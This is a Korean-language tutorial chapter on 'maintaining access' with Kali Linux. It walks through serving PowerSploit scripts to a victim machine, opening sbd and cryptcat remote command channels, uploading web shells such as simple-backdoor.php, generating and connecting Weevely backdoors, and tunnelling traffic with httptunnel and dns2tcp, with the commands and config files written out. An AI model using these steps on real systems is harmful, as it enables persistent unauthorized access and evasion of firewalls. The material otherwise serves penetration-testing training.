Kali Linux-액세스 유지

이 장에서는 Kali가 연결을 유지하고 해킹 된 컴퓨터가 다시 연결되고 연결이 끊어진 경우에도 액세스하는 데 사용하는 도구를 살펴 봅니다.

Powersploit

이것은 Windows 시스템 용 도구입니다. 피해자 컴퓨터에 PowerShell이 설치되어 있습니다. 이 도구는 해커가 PowerShell을 통해 피해자의 컴퓨터에 연결할 수 있도록 도와줍니다.



열려면 왼쪽에있는 터미널을 열고 다음 명령을 입력하여 powersploit 폴더에 입력하십시오.

cd /usr/share/powersploit/입력하면 “ls”액세스 권한을 얻은 후 피해자의 컴퓨터에 다운로드하여 설치할 수있는 모든 powersploit 도구가 나열됩니다. 그들 대부분은 그들의 이름에 따라 자명 한 이름입니다.



피해자의 컴퓨터에이 도구를 다운로드하는 쉬운 방법은 웹 서버를 만드는 것입니다. powersploit 도구를 사용하면 다음 명령을 사용하여 쉽게 만들 수 있습니다.

python -m SimpleHTTPServer

그런 다음 http : // <Kali machine ip_address> : 8000 /을 입력하면 다음과 같은 결과가 나타납니다.



Sbd

sbd는 Netcat과 유사한 도구입니다. 이식 가능하며 Linux 및 Microsoft 컴퓨터에서 사용할 수 있습니다. sbd 기능 AES-CBC-128 + HMAC-SHA1 암호화> 기본적으로 특정 포트에서 언제든지 피해자의 컴퓨터에 연결하고 원격으로 명령을 보낼 수 있습니다.



열려면 터미널로 이동하여 “sbd -l -p port” 서버가 연결을 허용합니다.

이 경우 서버가 수신 할 포트 44를 배치하겠습니다.



피해자의 사이트에 다음을 입력하십시오. “sbd IPofserver port”. 원격 명령을 보낼 수있는 연결이 설정됩니다.

이 경우 동일한 시스템에서 테스트를 수행 했으므로 "localhost"입니다.



마지막으로 서버에서 다음 스크린 샷과 같이 연결이 발생했음을 알 수 있습니다.

웹쉘

Webshell은 액세스를 유지하거나 웹 사이트를 해킹하는 데 사용할 수 있습니다. 그러나 대부분은 바이러스 백신에 의해 탐지됩니다. C99 php 쉘은 바이러스 백신 중에서 매우 잘 알려져 있습니다. 일반적인 바이러스 백신은 쉽게 악성 코드로 탐지합니다.

일반적으로 주요 기능은 웹 인터페이스를 통해 시스템 명령을 보내는 것입니다.





그것을 열고 입력하려면 “cd /usr/share/webshells/” 터미널에서.

보시다시피 프로그래밍 언어에 따라 asp, aspx, cfm, jsp, perl, php 클래스로 나뉩니다.

PHP 폴더에 들어가면 php 웹 페이지의 모든 웹쉘을 볼 수 있습니다.



예를 들어 웹 서버에 셸을 업로드하려면 “simple-backdoor.php” 웹 페이지와 웹 셸의 URL을 엽니 다.

마지막에 cmd 명령을 작성하십시오. 다음 스크린 샷과 같이 모든 정보가 표시됩니다.



Weevely



Weevely는 텔넷과 유사한 연결을 시뮬레이션하는 PHP 웹 셸입니다. 이는 웹 애플리케이션 사후 공격을위한 도구이며 스텔스 백도어 또는 합법적 인 웹 계정, 심지어 무료 호스팅 계정을 관리하기위한 웹 셸로 사용할 수 있습니다.

그것을 열려면 터미널로 이동하여 사용법을 볼 수있는 "weevely"를 입력합니다.



쉘을 생성하려면 다음을 입력하십시오. “weevely generate password pathoffile”. 다음 스크린 샷에서 볼 수 있듯이 "Desktop"폴더에 생성되며 파일은 액세스 권한을 얻기 위해 웹 서버에 업로드됩니다.

다음 스크린 샷과 같이 웹 셸을 업로드 한 후 명령을 사용하여 cmd를 서버에 연결할 수 있습니다. “weevely URL password” 세션이 시작되었음을 확인할 수 있습니다.

http- 터널

http-tunnel은 HTTP 요청에서 터널링 된 양방향 가상 데이터 스트림을 생성합니다. 원하는 경우 HTTP 프록시를 통해 요청을 보낼 수 있습니다. 이것은 제한적인 방화벽 뒤에있는 사용자에게 유용 할 수 있습니다. HTTP 프록시를 통해 WWW 액세스가 허용되는 경우 http-tunnel 및 telnet 또는 PPP를 사용하여 방화벽 외부의 컴퓨터에 연결할 수 있습니다.

먼저 다음 명령으로 터널 서버를 만들어야합니다.

httptunnel_server –h그런 다음 클라이언트 사이트 유형에서 “httptunnel_client –h” 둘 다 연결을 수락하기 시작합니다.



dns2tcp

이것은 UDP 53 포트를 의미하는 DNS 트래픽을 통해 TCP 트래픽을 전달하는 데 도움이되는 터널링 도구입니다.

시작하려면 다음을 입력하십시오. “dns2tcpd”. 사용법은 스크립트를 열 때 설명됩니다.

서버 사이트에서이 명령을 입력하여 파일을 구성하십시오.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrc클라이언트 사이트에서이 명령을 입력하십시오.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076이 명령으로 터널링이 시작됩니다.





크립 캣

Netcat과 같은 또 다른 도구로 암호화 된 방식으로 피해자의 컴퓨터와 TCP 및 UDP 연결을 할 수 있습니다.

연결을 수신하기 위해 서버를 시작하려면 다음 명령을 입력하십시오.

cryptcat –l –p port –n

어디,

-l 연결을 듣는 것을 의미합니다.

-p 포트 번호 매개 변수를 나타냅니다.

-n 이름 확인을하지 않음을 의미합니다.

클라이언트 사이트에서 연결 명령은 다음과 같습니다. “cryptcat IPofServer PortofServer”